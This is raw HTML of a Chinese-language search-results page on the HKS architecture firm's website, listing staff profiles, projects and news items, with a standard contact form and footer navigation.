				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2-1024x427.jpg" class="" alt="Sherri Shafiei" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Sherri Shafiei
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，室内设计</p>
<p>董事合伙人 </p>
<p>IIDA</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/gerald-r-ford-international-airport-sensory-room/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H-1024x555.jpg" class="" alt="Gerald R. Ford International Airport Sensory Room " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 杰拉尔德·R·福特国际机场感官室 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/carlos-barillas/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2-1024x427.jpg" class="" alt="Carlos Barillas" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Carlos Barillas
								</h3>
				
													<address class="grid-card__profile">
						<p>办公建筑技术负责人</p>
<p>AIA、ACHA、LEED AP、EDAC</p>
<p>&nbsp;</p><p>芝加哥</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/molly-cannady/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2-1024x427.jpg" class="" alt="Molly Cannady" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Molly Cannady
								</h3>
				
													<address class="grid-card__profile">
						<p>业务负责人，儿科医疗</p>
<p>AIA、ACHA、EDAC、LSSYB</p>
<p>&nbsp;</p><p>达拉斯</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-at-the-2025-world-architecture-festival-leading-with-vision-innovation-and-purpose/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3-1024x428.jpg" class="" alt="HKS at the 2025 World Architecture Festival: Leading with Vision, Innovation and Purpose" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS亮相2025世界建筑节：以远见、创新与使命感引领行业 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://hoteldesigns.net/main-slider/exclusive-the-modest-future-of-luxury-hospitality-through-an-architects-eyes/" target="_blank" rel="noopener noreferrer">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2-1024x428.jpg" class="" alt="HKS’ Kay Curtis on the Future of Luxury Hospitality" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 新闻 </span> <span class="grid-card__title"> HKS Kay Curtis论奢华酒店业的未来 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/join-hks-at-the-2025-healthcare-design-conference-expo/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2-1024x555.jpg" class="" alt="Join HKS at the 2025 Healthcare Design Conference + Expo" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> 与HKS一同参加2025年医疗保健设计会议和展会 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/daphne-yuanidis/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2-1024x427.jpg" class="" alt="Daphne Yuanidis" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Daphne Yuanidis
								</h3>
				
													<address class="grid-card__profile">
						<p>市场情报高级顾问</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/vic-benakovic/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2-1024x427.jpg" class="" alt="Vic Benakovic" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Vic Benakovic
								</h3>
				
													<address class="grid-card__profile">
						<p>高级医疗规划师</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>新加坡</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

																	</ul>
							</div>

						</section>
						
					
						
						<div class="search-pagination">
							
	<nav class="navigation pagination" aria-label="帖文导航">
		<h2 class="screen-reader-text">帖文导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/115/">115</a>
<a class="next page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">下一页 <span class="icon icon-link-arrow icon-xxs icon--after"></span></a></div>
	</nav>						</div>

									</section>

			</div>
		</div>
	</div>

<section id="hks-modal-popup-contact" aria-labelledby="hks-modal-popup-contact" aria-hidden="true" class="hks-modal-popup-block dark-mode--reset hidden-cta">
	<div>
		<a href="#hks-modal-popup-block-0" class="cta-link cta-link--black-on-light hks-modal-popup-block-cta" rel="noopener noreferrer" data-js-gtm-label="开启工具标签"> 开启工具标签 </a>
	</div>

	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
		<div class="dialog-overlay" data-a11y-dialog-hide></div>
	
		<div class="hks-modal-popup-block-content dialog-content dialog-content--large rich-text--reset" role="document" aria-labelledby="dialogTitle" aria-describedby="dialogDescription">
			<button data-a11y-dialog-hide class="dialog-close" aria-label="关闭此对话窗口"></button>

			<h2 class="wp-block-heading is-style-h1 gform_hide-on-submission">联系</h2>

			<p class="js-contact-details-modal-desc is-style-body-lg gform_description gform_hide-on-submission">请填写以下字段以联系<strong>[联系人姓名]</strong></p>

			
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework rich-text--reset_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>* 表示必填项目</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7' class='rich-text--reset' action='https://cn.hksinc.com/search/about:blank' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_7_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_9'>名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_7_9' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_10'>姓氏<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_3" class="gfield gfield--type-email gfield--input-type-email form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_3'>电子邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_7_3' type='email' value='' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><div id="field_7_4" class="gfield gfield--type-text gfield--input-type-text form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_4'>公司</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_5" class="gfield gfield--type-phone gfield--input-type-phone form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_5'>电话</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_6" class="gfield gfield--type-textarea gfield--input-type-textarea form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_6'>消息<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea large' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></div><div id="field_7_8" class="gfield gfield--type-email gfield--input-type-email contact-form-send-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_8'>电子邮件发送<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_7_8' type='email' value='info@hksinc.com' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><fieldset id="field_7_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full form-group__label-group form-group__checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"><legend class='gfield_label gform-field-label gfield_label_before_complex'>订阅</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_7_11_1' type='checkbox' value='1' aria-invalid="false"/> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_7_11_1'>订阅我们的通讯。</label><input type='hidden' name='input_11.2' value='订阅我们的通讯。' class='gform_hidden'/><input type='hidden' name='input_11.3' value='5' class='gform_hidden'/></div></fieldset><div id="field_7_12" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label screen-reader-text' for='input_7_12'></label><div id='input_7_12' class='ginput_container ginput_recaptcha' data-sitekey='6LfNwW8qAAAAAJC28jUa7O8LuVdZg8Z9bcuOY1D0' data-theme='light' data-tabindex='0' data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='发送'/> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=709662fb925f22c912432a859cdd00a3'/>
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe'/>
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme'/>
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value=''/>
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1'/>
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7'/>
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value=''/>
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1'/>
            <input type='hidden' name='gform_field_values' value=''/>
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='https://cn.hksinc.com/search/about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			<p class="is-style-body gform_addon has-darker-gray-color has-text-color">如要了解我们如何使用您的数据和保护您的隐私，请阅读<a href="https://www.hksinc.com/privacy-policy">HKS隐私声明</a>。点击提交即表示您确认已阅读并接受。</p>
		</div>
	</div>
</section>
	</main> <!-- /#main -->

	<footer class="site-footer">
		<div class="site-footer__bar">
			<div class="site-footer__bar-inner">
				
<nav class="social-icons" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
				<nav class="site-footer__nav" aria-label="主页脚内容 - 快速搜索链接"><ul id="menu-footer-menu" class="site-footer__nav-menu"><li id="menu-item-16958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16958"><a href="https://cn.hksinc.com/people-directory/" class="link-underline type--a7 js-gtm-footer-link">人员</a></li>
<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://cn.hksinc.com/search?contentTypes=Case%20Studies" class="link-underline type--a7 js-gtm-footer-link">项目</a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://cn.hksinc.com/what-we-do/services/research/" class="link-underline type--a7 js-gtm-footer-link">研发</a></li>
<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://cn.hksinc.com/search?contentTypes=Stories" class="link-underline type--a7 js-gtm-footer-link">故事</a></li>
<li id="menu-item-35439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35439"><a href="https://www.hksinc.com/careers/" class="link-underline type--a7 js-gtm-footer-link">招贤纳士</a></li>
<li id="menu-item-12071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12071"><a href="https://www.hksinc.com/newsletter/" class="link-underline type--a7 js-gtm-footer-link">内容订阅</a></li>
</ul></nav>			</div>
		</div>
		<div class="content-contain">
			
<nav class="order-by" aria-label="次页脚内容 - 按业务类型浏览">
	<h2 class="type--c3">按业务类型浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/aviation/" class="js-gtm-footer-list-link"> 空港建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/cities-communities/" class="js-gtm-footer-list-link"> 城市设计与社区营造 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/culture/" class="js-gtm-footer-list-link"> 公共文化建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/education/" class="js-gtm-footer-list-link"> 教育建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/government/" class="js-gtm-footer-list-link"> 政府项目 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/health/" class="js-gtm-footer-list-link"> 医疗建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/hospitality/" class="js-gtm-footer-list-link"> 酒店度假村建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/life-science/" class="js-gtm-footer-list-link"> 生命科学 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mission-critical/" class="js-gtm-footer-list-link"> 数据中心 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mixed-use/" class="js-gtm-footer-list-link"> 复合功能综合体设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/multifamily-residential/" class="js-gtm-footer-list-link"> 中高层住宅 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/office/" class="js-gtm-footer-list-link"> 办公建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/senior-living/" class="js-gtm-footer-list-link"> 养老社区 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/sports-and-entertainment/" class="js-gtm-footer-list-link"> 体育及演艺中心 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按服务类型浏览">
